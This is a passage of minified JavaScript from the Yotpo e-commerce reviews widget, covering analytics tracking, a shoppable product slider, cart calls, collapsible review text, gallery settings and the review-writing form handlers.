require&&require.config&&(t=require),t&&(t.config({paths:{KalturaPlayer:e.src}}),t(["scripts/config"],function(){window.KalturaPlayer=KalturaPlayer})),!0},e.prototype.checkAndUpdateIfHasVideo=function(){return this.hasVideo?!0:this.widget.element.getElementsByClassName("yotpo-video").length>0},e}(Yotpo),Yotpo.ImagesAnalyticsHandler=function(e){function t(t,i){this.element=t,this.tracker=i,this.bindedImagesOffest=0,n.call(this),i.track("loaded"),e.currentInview.register(this.element,function(){i.track("shown",null,null)}),e.hoverAnalytics.register(self.element,function(){e.currentAnalytics.trackUniqueEvent(self.analyticsCategory,"hovered",null,null,self.analyticsContext)})}function i(e){var t=e.querySelector(".y-image-overlay"),i=t?t.getAttribute("data-source"):"unkown",o=t?t.getAttribute("data-image-id"):"unkown";return{source:i,media_id:o}}function o(e){return e.getElementsByClassName("yotpo-image").length>0?"image":"video"}function n(){this.tracker.eventContext.has_video=this.element.getElementsByClassName("yotpo-video").length>0}return t.prototype.bindImageElementAnalytics=function(t){var n=this,r=o(t);e.currentInview.register(t,function(e){return function(){n.tracker.track("shown",r,null,i(e))}}(t)),e.addEventListener(t,"click",function(){n.tracker.track("clicked_on",r,null,i(t))}),e.hoverAnalytics.register(t,function(){n.tracker.track("hovered",r,null,i(t))})},t.prototype.bindAnalyticsForloadedImages=function(e){n.call(this);for(var t=this.bindedImagesOffest;t<e.length;t++)this.bindImageElementAnalytics(e[t]);this.bindedImagesOffest=e.length},t}(Yotpo),Yotpo.AnalyticsTracker=function(e){function t(e,t){this.category=e,this.eventContext=t}return t.prototype.track=function(t,i,o,n){if(!e.shouldPreventCookies){var r=n?Object.assign(n,this.eventContext):this.eventContext;e.currentAnalytics.trackEvent(this.category,t,i,o,r)}},t}(Yotpo),Yotpo.ShoppableProductsSlider=function(e){function t(t,i,o){this._controller=t,this.element=o,this.titleElement=document.createElement("div"),e.addClass(this.titleElement,"yotpo-shoppable-tagged-products-title"),this.element.appendChild(this.titleElement),this.productsElement=document.createElement("div"),e.addClass(this.productsElement,"yotpo-shoppable-products-elements"),this.element.appendChild(this.productsElement),this.analyticsTracker=i,r.call(this)}function i(t){this.mobileSlider=new e.Modules.MobileSlide(this.productsElement,t||{})}function o(t,o,r,a){var l=[{method:"promoted_products",params:{domain_key:t[0].domainKey,widget:"shoppable_instagram"},format:"json"}];this.currentOpenViewImageId=o,this._controller.getBatch(function(l){if(this.currentOpenViewImageId===o){this.currentOpenViewImageId=null;var c=JSON.parse(l);c=c[0].result;for(var u=[],p=0;p<c.promoted_products.length;p++)n(t,c.promoted_products[p].products_app_id)||u.push({id:c.promoted_products[p].products_app_id,name:c.promoted_products[p].name,link:c.promoted_products[p].url,imageUrl:c.promoted_products[p].image,score:c.promoted_products[p].average_score,reviewsCount:c.promoted_products[p].total_review});u.length>0&&(e.removeClass(this.element,"yotpo-hidden"),s.call(this,u,r,a,!0),i.call(this,{separatorSize:20,separatorClass:d}),t.length>1?this.titleElement.innerHTML+=" and related products":this.titleElement.innerHTML="Related products")}}.bind(this),l)}function n(e,t){for(var i=0;i<e.length;i++)if(t==e[i].id)return!0}function r(){var t=document.createElement("div");e.addClass(t,"yotpo-mobile-slides-container"),this.mobileSliderElement=document.createElement("div"),e.addClass(this.mobileSliderElement,"yotpo-mobile-slider"),this.mobileSliderElement.appendChild(t),this.productsElement.appendChild(this.mobileSliderElement)}function s(t,i,o,n){for(var r=this.mobileSliderElement.querySelector(".yotpo-mobile-slides-container"),s=0;s<t.length;s++){var l=a.call(this,t[s],i,o);r.appendChild(l),n&&0==s&&e.addClass(l,d)}}function a(t,i,o){var n=this,r=document.createElement("span");e.addClass(r,"yotpo-mobile-slide"),e.addClass(r,"yotpo-shoppable-product");var s=document.createElement("a");s.href=t.link,e.addEventListener(s,"click",function(){n.analyticsTracker.track("clicked_on","shop_now")});var a=document.createElement("img");a.src=t.imageUrl,e.addClass(a,"yotpo-shoppable-product-image"),s.appendChild(a);var d=document.createElement("div");if(d.innerHTML=t.name,e.addClass(d,"yotpo-shoppable-product-name"),s.appendChild(d),i){var u=l(t.score,t.reviewsCount);
s.appendChild(u)}if(o){var p=c(o);s.appendChild(p)}return r.appendChild(s),r}function l(t,i){var o=document.createElement("div");e.addClass(o,"yotpo-shoppable-gallery-header-reviews-stars");var n=e.getStars(t);i||(i=0);var r=document.createElement("span");return e.addClass(r,"yotpo-shoppable-product-reviews-count"),r.innerHTML="("+i+")",n.appendChild(r),o.appendChild(n),o}function c(t){var i=document.createElement("button");return e.addClass(i,"yotpo-shoppable-product-button"),i.innerHTML=t,i}var d="yotpo-shoppable-separator";return t.prototype.adjustSize=function(){this.mobileSlider.adjustSize()},t.prototype.showElement=function(t,n,r,a,l){return this.titleElement.innerHTML="",t.length>1?(e.removeClass(this.element,"yotpo-hidden"),this.titleElement.innerHTML="Tagged products",s.call(this,t,n,r),i.call(this)):e.addClass(this.element,"yotpo-hidden"),a&&o.call(this,t,l,n,r),this.element},t.prototype.destroy=function(){for(var e=this.element;e.hasChildNodes();)e.removeChild(e.firstChild);this.mobileSlider&&this.mobileSlider.destroy()},t}(Yotpo),Yotpo.SuggestedTopics=function(e){function t(t,i){for(var o=t.getElementsByClassName("suggested-topic"),n=t.getElementsByClassName("suggested-topics-row"),r=null,s=null,a=null,l=null,c=0;c<o.length;c++)e.hasClass(o[c],"suggested-topic-expand")||e.addEventListener(o[c],"click",function(){if(r=t.querySelector(".active-topic"),null!==r){var o=r.querySelector(".suggested-topic-text");o&&(s=o.innerHTML.trim()),r.setAttribute("aria-checked","false"),e.removeClass(r,"active-topic")}l=this===r,l?a=null:(a=this.querySelector(".suggested-topic-text").innerHTML.trim(),this.setAttribute("aria-checked","true"),e.addClass(this,"active-topic")),i(s,a)}),e.onKeyDown(o[c],function(){var t=this,i=t.parentElement,o=t.nextElementSibling;if(o){var n=o.nextElementSibling;if(e.isHidden(o)){if(n&&!e.isHidden(n))n.click(),n.focus();else if(i.nextElementSibling){var r=i.nextElementSibling.firstElementChild;r.click(),r.focus()}}else o.click(),o.focus()}else if(i.nextElementSibling){var r=i.nextElementSibling.firstElementChild;r.click(),r.focus()}},[e.keyCodes.right]),e.onKeyDown(o[c],function(){var t=this,i=t.parentElement,o=t.previousElementSibling;if(o){var n=o.previousElementSibling;if(e.isHidden(o)){if(n&&!e.isHidden(n))n.click(),n.focus();else if(i.previousElementSibling){var r=i.previousElementSibling.lastElementChild;r.click(),r.focus()}}else o.click(),o.focus()}else if(i.previousElementSibling){var s=i.previousElementSibling,r=s.children[s.childElementCount-2];r.click(),r.focus()}},[e.keyCodes.left]);var d=t.querySelector(".suggested-topic-expand");d&&(e.addEventListener(d,"click",function(){this.setAttribute("aria-expanded","true");for(var t=0;t<o.length;t++)e.removeClass(o[t],"yotpo-hidden");for(var t=0;t<n.length;t++)e.removeClass(n[t],"yotpo-hidden");e.addClass(this,"yotpo-hidden")}),e.onEnterKeyDown(d,function(){d.previousElementSibling.focus()}))}var i={};return i.bind=function(e,i){for(var o=0;o<e.length;o++)t(e[o],i)},i.resetSelectedTopic=function(t){for(var i=0;i<t.length;i++)e.removeClass(t[i],"active-topic")},i}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.Cart=function(e){function t(e){var t=e.split("?")[0],i=t.split("/");return i[i.length-1]}function i(t,i){e.ajax("/cart.js",function(e){var e=JSON.parse(e);if(e&&e.currency){var n;n=t.price_min==t.price_max?o(t.price/100,e.currency):o(t.price_min/100,e.currency)+" - "+o(t.price_max/100,e.currency),i(!0,n)}else i(!1)})}function o(e,t){var i=e.toLocaleString(navigator.language,{style:"currency",currency:t});return e%1===0&&(i=i.slice(0,-3)),i}var n={};return n.getProductVariants=function(o,n){var r=t(o);e.ajax("/products/"+r+".js",function(e){var t=e?JSON.parse(e):null;t&&t.options&&t.variants?i(t,function(e,i){var o={title:t.title,images:t.images,image:t.featured_image,options:t.options,variants:t.variants};e&&(o.price=i),n(!0,o)}):n(!1)})},n.addToCart=function(t,o){var n={id:t};n=JSON.stringify(n);var r=function(e){var e=JSON.parse(e);e&&e.id?i(e,function(t,i){t&&(e.product_price=i),o(!0,e)}):o(!1)};e.ajax("/cart/add.js",r,"POST",n,void 0,{requestHeaders:{"Content-type":"application/json"}})},n}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.CollapsibleElement=function(e){function t(e,t,i){var o=e.getAttribute("yotpo-content-collapsed");if(null!==o)return!1;var n=e.getElementsByClassName(i)[0],r=n.innerHTML;return r.length>t}function i(e,t){function i(){var e=r>-1&&-1===s&&l>-1,t=s>-1&&-1===s&&a>-1;return e||t}var o=e.substr(0,t),n=e.substr(t),r=o.lastIndexOf("<"),s=o.lastIndexOf(">");r>s&&(s=-1);var a=n.indexOf("<"),l=n.indexOf(">");return l>a&&a>-1&&(l=-1),i()?r:t}function o(t,o,r){var a=t.getElementsByClassName(r)[0],l=a.innerHTML;o=i(l,o);var c=s(a.id,l),d=l.substring(0,o)+"<span class='yotpo-read-more' data-position='closed' aria-expanded='false' role='button' tabindex='0' aria-labelledby='"+a.id+"-read-more'>..."+e.texts.read_more+"</span><span class='sr-only' aria-hidden='true' id='"+a.id+"-read-more'>"+e.texts.read_more_about+" "+c+"</span>",u='<p class="rest-content-collapsed">'+l.substring(o)+"<span class='yotpo-read-more' data-position='opened' aria-expanded='true' role='button' tabindex='0' aria-labelledby='"+a.id+"-read-less'>"+e.texts.read_less+"</span><span class='sr-only' aria-hidden='true' id='"+a.id+"-read-less'>"+e.texts.read_less_about+" "+c+"</span></p>";return a.innerHTML=t.classList.contains("yotpo-review")?n(l,d,u,o,a.id):d+u,!0}function n(t,i,o,n,r){var a=t.substring(0,n),l=/<span class="[^"]*?highlight-text[^"]*?">(.*?)/g,c=/<\/span>/g,d=s(r,t),u=(a.match(l)||[]).length,p=(a.match(c)||[]).length;return u>p&&(i=t.substring(0,n)+"</span><span class='yotpo-read-more' data-position='closed' aria-expanded='false' role='button' aria-labelledby='"+r+"-read-more'>..."+e.texts.read_more+"</span><span class='sr-only' aria-hidden='true' id='"+r+"-read-more'>"+e.texts.read_more_about+" "+d+" </span>",o='<p class="rest-content-collapsed"><span class="highlight-text">'+t.substring(n)+"<span class='yotpo-read-more' data-position='opened' aria-expanded='true' role='button' aria-labelledby='"+r+"-read-less'>"+e.texts.read_less+"</span><span class='sr-only' aria-hidden='true' id='"+r+"-read-less'>"+e.texts.read_less_about+" "+d+"</span></p>"),i+o}function r(t,i){var o=t.getElementsByClassName("rest-content-collapsed")[0],n=t.getElementsByClassName("yotpo-read-more"),r=!1;"function"==typeof i&&(r=!0);for(var s=function(){if("closed"==this.getAttribute("data-position")){var n=t.querySelector(".yotpo-read-more[data-position=opened]");this.style.display="none",e.Animations.fadeIn(o,"1000"),n.focus(),r&&i()}else{var s=t.querySelector(".yotpo-read-more[data-position=closed]");e.Animations.fadeOut(o,"500"),setTimeout(function(){s.style.display="inline",s.focus()},500)}},a=0;a<n.length;++a)n[a].onclick=s,e.onEnterKeyDown(n[a],s)}function s(e,t){var i=document.getElementById(e+"-ada-title-text");return i||(i=document.getElementById(e+"-ada-summary-text")),i?i.innerText||a(t,40):a(t,40)}function a(e,t){if(!e||e.length<t)return e||"";var i=e.substr(0,t),o=i.lastIndexOf(" ");return o>0&&(i=i.substr(0,o)),i}var l={};return l.bind=function(e,i,n,s){t(e,i,n)&&(o(e,i,n),r(e,s),e.setAttribute("yotpo-content-collapsed",!0))},l}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.DynamicLayout=function(e){function t(t,r){this.elementsContainer=t,this.settings=r,i.call(this),e.isMobile()?o.call(this):n.call(this),r.animation&&s.call(this)}function i(){this.clickableElements=this.elementsContainer.querySelectorAll(this.settings.clickable_elements_selector||a),this.expandableElementContainer=this.elementsContainer.querySelector(this.settings.expandable_element_container_selector||l)}function o(){this.mobileSlider=new e.Modules.MobileSlide(this.elementsContainer,{slidesSelector:this.settings.clickable_elements_selector||a,fixedSlideWidth:this.settings.mobile_slides_fixed_width||d})}function n(){this.expandableElementContainer&&(this.expandableElementContainer.onclick=r.bind(this))}function r(){for(var t=0;t<this.clickableElements.length;t++)e.removeClass(this.clickableElements[t],"yotpo-hidden");e.addClass(this.expandableElementContainer,"yotpo-hidden")}function s(){for(var e=0;e<this.clickableElements.length;e++)this.clickableElements[e].complete?(this.clickableElements[e].style.transition="opacity 1s",this.clickableElements[e].style.opacity="1"):this.clickableElements[e].onload=function(){this.style.transition="opacity 1s",this.style.opacity="1"};if(this.expandableElementContainer){var t=this.expandableElementContainer.querySelector(this.settings.expandable_element_selector||c);t.complete?(t.style.transition="opacity 1s",t.style.opacity="0.8"):t.onload=function(){this.style.transition="opacity 1s",this.style.opacity="0.8"}}}var a=".media-review",l=".expandable-image-container",c=".expandable-image",d=100;return t}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.ButtonEndlessScroll=function(e){function t(t,i,o,n,r){var s=EndlessScroll(e);return new s(t,i,o,n,!0,r)}return t}(Yotpo),Yotpo.Modules.InviewEndlessScroll=function(e){function t(t,i,o,n){var r=EndlessScroll(e);return new r(t,i,o,n,!1)}return t}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.Event=function(e){var t={};return t.on=function(e,t){this.callbacks=this.callbacks||{},this.callbacks[e]=this.callbacks[e]||[],this.callbacks[e].push(t)},t.trigger=function(t,i,o){var n=this;e.forEach(n.callbacks&&n.callbacks[t]||[],function(e){e.call(n,i,o)})},t.removeEvent=function(e){var t=this;t.callbacks[e]&&delete t.callbacks[e]},t}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.GallerySettings=function(e){function t(){}function i(e,t){t.use_div_settings=e.hasAttribute("data-source")||e.classList.contains("yotpo-pictures-widget")}function o(e,t){var i=e.getAttribute("data-album-id");i&&(t.album_id=i,t.sorting_enabled=!1)}function n(e,t){t.source=e.getAttribute("data-source")||t.source,"all"===t.source&&(t.source=["yotpo_reviews","instagram","onsite_upload","manual_upload","import"]),t.sort=e.getAttribute("data-sort")||t.sort}function r(e,t){t.title=t.title||{},t.title.show_title=e.getAttribute("data-title")?"1"===e.getAttribute("data-title"):t.title.show_title,t.title.text=e.getAttribute("data-title-text")||t.title.text,t.title.color=e.getAttribute("data-title-color")||t.title.color,t.title.alignment=e.getAttribute("data-title-alignment")||t.title.alignment,t.title.font_size=(e.getAttribute("data-title-font-size")||t.title.font_size)+"px",t.title.mobile_font_size=(e.getAttribute("data-title-mobile-font-size")||t.title.mobile_font_size)+"px"}function s(e,t){t.button={},t.button.show_button=e.getAttribute("data-upload-button")?"1"===e.getAttribute("data-upload-button"):!1,t.button.button_text=e.getAttribute("data-upload-button-text"),t.button.text_color=e.getAttribute("data-upload-button-text-color"),t.button.background_color=e.getAttribute("data-upload-button-background-color"),t.button.font_family=e.getAttribute("data-upload-button-font-family"),t.title.alignment=!t.title.alignment||!t.title.show_title&&t.button.show_button?"left":t.title.alignment,t.button.alignment="right"===t.title.alignment.toLowerCase()?"left":"left"===t.title.alignment.toLowerCase()?"right":"center"}function a(e,t){t.hover=t.hover||{},t.hover.background_color=e.getAttribute("data-hover-color")||t.hover.background_color,t.hover.opacity=e.getAttribute("data-hover-opacity")||t.hover.opacity,t.hover.show_icon=e.getAttribute("data-hover-icon")?"true"===e.getAttribute("data-hover-icon"):t.hover.show_icon}function l(e,t){t.lightbox=t.lightbox||{}}function c(e,t){t.cta=e.getAttribute("data-cta")||t.cta||"1",t.cta_text=e.getAttribute("data-cta-text")||t.cta_text,t.cta_color=e.getAttribute("data-cta-color")||t.cta_color}function d(e,t){t.use_full_width=e.getAttribute("data-full-width")?"1"===e.getAttribute("data-full-width"):t.use_full_width,t.auto_play=e.getAttribute("data-auto-slide")?"1"===e.getAttribute("data-auto-slide"):t.auto_play,t.per_page=e.getAttribute("data-number-of-images")||t.per_page,t.spacing=e.getAttribute("data-spacing")||t.spacing,t.rounded_corners="1"===String(t.spacing)?"3px":"0",t.layout_settings=t.layout_settings||{},t.layout_settings.mode=e.getAttribute("data-layout")||t.layout_settings.mode,e.getAttribute("data-layout-rows")&&(t.layout_settings.rows=e.getAttribute("data-layout-rows"),t.layout_settings.mode="num_of_rows"),e.getAttribute("data-layout-scroll")&&(t.layout_settings.load_more_button="1"===e.getAttribute("data-layout-scroll")?0:1),t.layout=t.layout||{},e.getAttribute("data-num-of-images-to-display")&&(t.layout.num_of_images_to_display=e.getAttribute("data-num-of-images-to-display"))}function u(e,t){t.load_lightbox_sync=e.getAttribute("data-preview")?"true"===e.getAttribute("data-preview"):!1,t.is_preview="true"===e.getAttribute("data-preview"),t.is_css_editor="true"===e.getAttribute("data-css-editor"),t.is_preview&&(t.timestamp=Date.now())}return t.prototype.overrideSettingsFromDiv=function(e,t){i(e,t),n(e,t),r(e,t),a(e,t),l(e,t),c(e,t),d(e,t),u(e,t),o(e,t),s(e,t)},t.prototype.getDivSettings=function(e){var t={};return t.album_id=e.getAttribute("data-album-id"),t.layout_type=e.getAttribute("data-layout-type"),t.lightbox={cta_type:e.getAttribute("data-lightbox-cta-type"),cta_text:e.getAttribute("data-lightbox-cta-text"),cta_color:e.getAttribute("data-lightbox-cta-color"),cta_transparent_background:e.getAttribute("data-lightbox-cta-transparent-background")?"true"===e.getAttribute("data-lightbox-cta-transparent-background"):void 0,cta_font_weight:e.getAttribute("data-lightbox-cta-font-weight"),cta_border_radius:e.getAttribute("data-lightbox-cta-border-radius"),cta_text_color:e.getAttribute("data-lightbox-cta-text-color"),cta_outline:e.getAttribute("data-lightbox-cta-outline"),display_star_rating:e.getAttribute("data-lightbox-star-rating")?"true"===e.getAttribute("data-lightbox-star-rating"):void 0,star_rating:e.getAttribute("data-star-rating"),display_caption:e.getAttribute("data-lightbox-caption")?"true"===e.getAttribute("data-lightbox-caption"):void 0,display_date:e.getAttribute("data-lightbox-date")?"true"===e.getAttribute("data-lightbox-date"):void 0,display_tagged_products:e.getAttribute("data-lightbox-tagged-product")?"true"===e.getAttribute("data-lightbox-tagged-product"):void 0},t.font={font_family:e.getAttribute("data-gallery-font-family"),font_weight:e.getAttribute("data-gallery-font-weight")},t.title={text:e.getAttribute("data-title-text"),color:e.getAttribute("data-title-color"),alignment:e.getAttribute("data-title-alignment"),font_size:e.getAttribute("data-title-font-size"),mobile_font_size:e.getAttribute("data-title-mobile-font-size")},t.title.show_title=e.getAttribute("data-title")&&"1"===e.getAttribute("data-title"),t.upload_button={show_button:e.getAttribute("data-upload-button")&&"true"===e.getAttribute("data-upload-button"),button_text:e.getAttribute("data-upload-button-text"),text_color:e.getAttribute("data-upload-button-text-color"),background_color:e.getAttribute("data-upload-button-background-color"),font_family:e.getAttribute("data-upload-button-font-family")},t.title.alignment&&(t.button={alignment:"right"===t.title.alignment.toLowerCase()?"left":"left"===t.title.alignment.toLowerCase()?"right":"center"}),t.hover={background_color:e.getAttribute("data-hover-color"),opacity:e.getAttribute("data-hover-opacity"),show_icon:e.getAttribute("data-hover-icon")?"true"===e.getAttribute("data-hover-icon"):void 0,icon_color:e.getAttribute("data-hover-icon-color"),display_cta:e.getAttribute("data-hover-cta")?"true"===e.getAttribute("data-hover-cta"):void 0,cta_text:e.getAttribute("data-hover-cta-text"),cta_color:e.getAttribute("data-hover-cta-color"),cta_transparent_background:e.getAttribute("data-hover-cta-transparent-background")?"true"===e.getAttribute("data-hover-cta-transparent-background"):void 0,cta_font_weight:e.getAttribute("data-hover-cta-font-weight"),cta_border_radius:e.getAttribute("data-hover-cta-border-radius"),cta_text_color:e.getAttribute("data-hover-cta-text-color"),cta_outline:e.getAttribute("data-hover-cta-outline")},t.video_hover={hover_type:e.getAttribute("data-video-hover")},t.use_full_width=e.getAttribute("data-full-width")?"1"===e.getAttribute("data-full-width"):t.use_full_width,t.layout={show_more:e.getAttribute("data-layout-show-more"),spacing:e.getAttribute("data-spacing")},e.getAttribute("data-auto-slide")&&(t.layout.auto_slide="1"===e.getAttribute("data-auto-slide")),e.getAttribute("data-layout-rows")&&(t.layout.rows=e.getAttribute("data-layout-rows")),e.getAttribute("data-images-per-row")&&(t.layout.images_per_row=e.getAttribute("data-images-per-row")),e.getAttribute("data-num-of-images-to-display")&&(t.layout.num_of_images_to_display=e.getAttribute("data-num-of-images-to-display")),t.rounded_corners="1"===String(t.spacing)?"3px":"0",u(e,t),t},t.prototype.getGallerySettings=function(t){var i=t.querySelector("#generic_gallery_settings");if(!i)return null;try{var o=JSON.parse(i.innerHTML);return o.gallery_id=i.dataset.galleryId,o}catch(n){return e.safeConsole("Failed to parse gallery settings: "+n,"error"),null}},t}(Yotpo),Yotpo.Modules=Yotpo.Modules||{},Yotpo.Modules.Handle=function(e){var t={};return t.write=function(t){function i(t,i,o,n,r,s,a,l,c){t.push({type:o,initiators:t[0].affected.querySelectorAll(i),action:function(){if(("function"!=typeof l||l())&&(e.currentAnalytics.trackEvent(n,r,s,c),1==a))for(var t,i=0;t=this.initiators[i];++i)e.removeEventListener(t,this.type,this.handler)}})}function o(e){for(var t=0;t<r.length;t++)if(r[t].name==e)return r[t]}var n=this,r=[],s=n.element.getElementsByClassName("write-"+t+"-wrapper")[0];if(s){n.buttons=n.element.querySelectorAll(".write-button");for(var a=0;a<n.buttons.length;++a)e.onKeyDown(n.buttons[a],function(){var e=this,t=e.nextElementSibling;t&&(t.click(),t.focus())},[e.keyCodes.right]),e.onKeyDown(n.buttons[a],function(){var e=this,t=e.previousElementSibling;t&&(t.click(),t.focus())},[e.keyCodes.left]);var l=t+"s";"reviews"==l&&(l=n.analyticsCategory);var c=n._controller.getUserSetting("vendor_review_creation")?n._controller.getUserSetting("vendor_review_creation").settings:null,d=!1;if(c&&(d=function(){return 0!=Object.keys(n._controller.getTrustedVendorsData()).length}),n.forms=n.forms||{},n.forms[t+"s"]=new e.Form(n,s),r.push({name:"show_resource_content_field",type:"click",initiators:n.element.getElementsByClassName("write-"+t+"-button"),affected:s,validate:null!=c,skipAnimation:function(){return c&&"1"==c.require_external_sign_in&&"review"==t&&0==Object.keys(n._controller.getTrustedVendorsData()).length},effect:"slideDown",action:function(){n.get("messages").hideAll();const i=n.element.querySelector(".write-"+t+"-button");i&&i.setAttribute("aria-expanded","true");var o=n.get("tabs").getTab(t+"s");o&&e.simulateClickEvent(o);var r=n.forms[t+"s"];if(!r.visible()){r.trigger("opened"),e.currentAnalytics.trackEvent(l,"clicked_on","write");var s=this.affected.querySelector(".form-group").getAttribute("data-custom-form-id");s&&e.currentAnalytics.trackEvent(l,"shown","custom_form",s)}var a=!0,d=!0,u=".yotpo-footer,.connect-wrapper";c?(d="1"==c.show_name_field,d&&(u+=",.name-input")):u+=",.name-input,.email-input";var p=r.element.querySelectorAll(u);if(e.addClassToElements(p,"visible"),e.setElementsVisibility(p,"block"),c){var g=n._controller.getTrustedVendorsData(),r=n.forms[t+"s"];if(d){var h=r.getInputField("display_name");g.display_name&&""==h.value&&r.setInputField("display_name",g.display_name)}(Object.keys(g).length>0||"function"==typeof r.writeContentCallback)&&(a=!1)}a||(r.element.getElementsByClassName("email-input")[0].style.display="none"),setTimeout(function(){if(t+"s"=="reviews"){var e=n.forms[t+"s"].getElement().getElementsByClassName("stars-wrapper");e&&e[0].children.length>0&&e[0].children[0].focus()}else if(t+"s"=="questions"){var i=n.forms[t+"s"].getElement().querySelector("#yotpo_input_question_content");i&&i.focus()}},350),n.forms[t+"s"].activate()}}),r[0].affected){r.push({name:"show_name_input_field",type:["keyup","paste"],initiators:r[0].affected.querySelectorAll(".write-"+t+"-content .form-element .y-input"),affected:r[0].affected.getElementsByClassName("yotpo-footer")[0],skipAnimation:function(){return c&&!("1"==c.show_name_field)},effect:"fadeIn",action:function(){if(c){var e=n._controller.getTrustedVendorsData(),i=n.forms[t+"s"],r=i.getInputField("display_name");if(e.display_name&&""==r.value&&i.setInputField("display_name",e.display_name),Object.keys(e).length>0||"function"==typeof i.writeContentCallback){var s=o("enable_form_submit");s&&s.handler()}}}}),r.push({name:"show_social_sign_in",type:["keyup","paste"],initiators:r[1].initiators,affected:r[1].affected.getElementsByClassName("socialize-wrapper")[0],skipAnimation:d,effect:"fadeIn"}),r.push({name:"show_email_input_field",type:["keyup","paste"],initiators:r[1].affected?r[1].affected.getElementsByClassName("name-input"):[],affected:r[1].affected?r[1].affected.getElementsByClassName("email-input")[0]:[],effect:"fadeIn",skipAnimation:d,action:function(){n.forms[t+"s"].submitButton.style.marginTop="15px"}});var u=r.length-1,p=n._controller.getUserSetting("css_preview");"undefined"!=typeof p&&p||r.push({name:"enable_form_submit",type:["keyup","paste"],initiators:[r[u].affected],affected:null,action:function(){n.forms[t+"s"].activate()}}),i(r,".write-review .y-input[name=review_title]","click",l,"clicked_on","title_field",!1),i(r,".write-review .y-input[name=review_title]","keydown",l,"typed","title_field",!0),i(r,".write-review .y-input[name=review_content]","click",l,"clicked_on","body_field",!1),i(r,".write-review .y-input[name=review_content]","keydown",l,"typed","body_field",!0),i(r,".write-review .y-input[name=display_name]","click",l,"clicked_on","name_field",!1),i(r,".write-review .y-input[name=display_name]","keydown",l,"typed","name_field",!0),i(r,".write-review .y-input[name=email]","click",l,"clicked_on","email_field",!1),i(r,".write-review .y-input[name=email]","keydown",l,"typed","email_field",!0),i(r,".yotpo-submit","click",l,"clicked_on","post_button",!0),i(r,".write-review .y-input[name=content]","click",l,"clicked_on","name_field",!1);var g=function(){return c&&Object.keys(n._controller.getTrustedVendorsData()).length>0};i(r,".yotpo-submit","click",l,"clicked_on","post_button",!0,g,"verified")}e.forEach(r,function(t){for(var i=0;i<t.initiators.length;++i)t.handler=function(i){return function(){if(t.validate&&"function"==typeof n.writeContentCallback&&0===Object.keys(n._controller.getTrustedVendorsData()).length)return void n.writeContentCallback(this);"function"==typeof t.action&&t.action.call(t,this);var o=t.skipAnimation?t.skipAnimation():!1;o||!i||e.hasClass(i,"visible")&&"toggleSlide"!=t.effect||(e.toggleClass(i,"visible"),t.effect&&(e.Animations[t.effect](i),e.hasClass(n.getElement(),"testimonials")&&e.scrollTo(n.getElement().querySelectorAll(".yotpo-modal-body")[0],0,1300)))}}(t.affected),t.type instanceof Array||(t.type=[t.type]),e.forEach(t.type,function(o){e.addEventListener(t.initiators[i],o,t.handler)})})}},t.action=function(){for(var t=this.querySelectorAll(".yotpo-action[data-type]"),i=0;i<t.length;++i){var o=t[i],n=o.getAttribute("data-type");o.onclick=function(){if(e.bindAnimation(this),"toggleFade"==n){var t=o.getAttribute("aria-expanded"),i="true"==t;o.setAttribute("aria-expanded",(!i).toString())}},e.onEnterKeyDown(o,function(){e.bindAnimation(this)})}},t.tooltip=function(){for(var t=this.querySelectorAll(".yotpo-action-hover[data-type]"),i=0;i<t.length;++i)t[i].onfocus=function(){e.bindAnimation(this,"fadeIn")},t[i].onblur=function(){e.bindAnimation(this,"fadeOut")},t[i].onmouseover=function(){e.bindAnimation(this,"fadeIn")},t[i].onmouseout=function(){e.bindAnimation(this,"fadeOut")}},t.sources=function(){var t=this,i=t.get("sources");for(var o in i)i.hasOwnProperty(o)&&"function"==typeof i[o].getType&&i[o].on("updated",function(i){return function(){var o=i.getType(),n=t.get("messages");if(i.getTemplate()){t.get("forms")[o].clean(),n.show("share"),n.scrollIntoView("share");var r=o.substring(0,o.length-1),s=t.getElement().querySelector(".write-"+r+"-button"),a=t.getElement().querySelector(".yotpo-first-"+r);a&&(e.removeClass(s,"yotpo-hidden"),e.addClass(a,"yotpo-hidden"))}e.Modules.Handle.popup.call(i)}}(i[o]));for(var n,r=t.element.querySelectorAll(".yotpo-icon-yotpo-logo"),s=0;n=r[s];s++)e.addEventListener(n,"click",function(){e.currentAnalytics.trackEvent(t.analyticsCategory,"clicked_on","widget_branding_link")})},t.desktopDropDown=function(t,i,o){var n=this;void 0===n.filtersDropDowns&&(n.filtersDropDowns=[]);for(var r=i.getElementsByClassName(o),s=0;s<r.length;++s){var a=new e.Select(r[s]);a.defaultAnswerItem=a.element.querySelector("[data-is-default-answer=true]"),a.currentSelectedItem=a.element.querySelector('li[data-value="'+a.element.getAttribute("data-value")+'"]'),n.filtersDropDowns.push(a),a.on("change",function(e){if(this.previousSelectedItem=this.currentSelectedItem,!this.previousSelectedItem){var i=this.getElement().querySelector(".selected-item");i&&(this.previousSelectedItem=i.parentElement)}this.currentSelectedItem=e.element,t.call(n,this.element,this.currentSelectedItem,this.previousSelectedItem)})}},t.select=function(){for(var t=this,i=t.getElement().getElementsByClassName("yotpo-nav-dropdown"),o=0;o<i.length;++o){var n=new e.Select(i[o]);n.on("change",function(i){return function(){for(var o=t.getActiveSource(),n=i.getType().split(" "),r=i.getValue().split(" "),s=0;s<n.length;++s)o.settings[n[s]]=r[s];o.settings[i.getType()]=i.getValue().split(","),o.settings.page=1,o.refresh(),e.togglePreLoader(o.getElement())}}(n))}},t.mobileMenu=function(){var t=this.getElement().getElementsByClassName("yotpo-visible-mobile")[0];if(t){var i=t.parentNode.getElementsByClassName("yotpo-menu-mobile-collapse");e.addEventListener(t,"click",function(){for(var t=0;t<i.length;++t)e.Animations.toggleSlide(i[t])})}},t.popup=function(){for(var t=this,i="function"==typeof t.getElement?t.getElement():t,o=i.getElementsByClassName("popup-link"),n=0;n<o.length;++n){var r=void 0!=window.screenLeft?window.screenLeft:screen.left,s=void 